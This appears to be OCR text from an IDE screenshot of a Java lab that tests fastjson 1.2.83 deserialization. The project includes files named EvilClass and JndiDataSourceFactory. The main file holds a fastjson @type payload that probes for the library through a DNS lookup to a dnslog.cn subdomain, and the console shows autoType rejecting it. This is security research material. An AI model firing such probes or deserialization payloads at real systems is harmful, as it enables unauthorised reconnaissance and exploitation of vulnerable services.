 pom.xml (fastjson)
FastJsonTest.java
src
main
java
org.example
Base64ToClass
EvilClass
EvilClass.class
FastJsonTest
JndiDataSourceFactory
RestoredClass.class
TemplatesImpl
test.java
test
User
resources
test
java
target
.gitignore
pom.xml
RestoredClass.class
外部库
< 1.8 (4) > C:\Program Files\Java\jdk1.8.0_101
Maven: com.alibaba:fastjson:1.2.83
Script: Generate Kotlin Entities.kts
临时文件和控制台
1 package org.example;
2
3 import com.alibaba.fastjson.JSON;
4 import com.alibaba.fastjson.parser.ParserConfig;
5
6 public class FastJsonTest {
7 public static void main(String[] args) {
8
9 // ParserConfig.getGlobalInstance().setAutoTypeSupport(true); //开启autotype
10 String payload = "[{\"@type\":\"java.net.CookiePolicy\"},{\"@type\":\"java.net.Inet4Address\",\"val\":\"jw1y4r.dnslog.cn\"}]";
11 System.out.println(payload);
12
13 Object object = JSON.parseObject(payload);
14
15
16 }
17 }
18
19
2 2
fastjson
插件
FastJsonTest
"C:\Program Files\Java\jdk1.8.0_101\bin\java.exe" ...
[{"@type":"java.net.CookiePolicy"},{"@type":"java.net.Inet4Address","val":"jw1y4r.dnslog.cn"}]
Exception in thread "main" com.alibaba.fastjson.JSONException Create breakpoint : autoType is not support. java.net.CookiePolicy
at com.alibaba.fastjson.parser.ParserConfig.checkAutoType(ParserConfig.java:1542)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:343)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseArray(DefaultJSONParser.java:1243)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1419)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1390)
at com.alibaba.fastjson.JSON.parse(JSON.java:181)
at com.alibaba.fastjson.JSON.parse(JSON.java:191)
at com.alibaba.fastjson.JSON.parse(JSON.java:147)
at com.alibaba.fastjson.JSON.parseObject(JSON.java:252)
at org.example.FastJsonTest.main(FastJsonTest.java:13)
src > main > java > org > example > FastJsonTest > main
fastjson依赖探测 - 搜索
GitHub - safe6Sec/Fastjson: Fastjs
DNSLog Platform
不安全 www.dnslog.cn
DNSLog
Get SubDomain Refresh Re
jw1y4r.dnslog.cn
DNS Query Record IP A
No Data
Copyright © 2019 DNSLog.cn All Ri